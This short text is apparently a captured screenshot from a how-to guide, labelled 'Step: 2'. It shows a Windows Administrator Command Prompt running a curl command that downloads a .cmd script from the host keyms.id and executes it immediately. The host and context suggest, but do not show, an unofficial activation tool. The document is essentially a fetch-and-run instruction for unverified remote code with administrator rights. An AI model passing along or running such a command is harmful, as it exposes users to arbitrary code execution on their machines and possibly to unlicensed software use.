 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.5131]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>curl -L keyms.id/aso -o aso.cmd & aso.cmd
curl -L keyms.id/aso -o aso.cmd & aso.cmd
Step: 2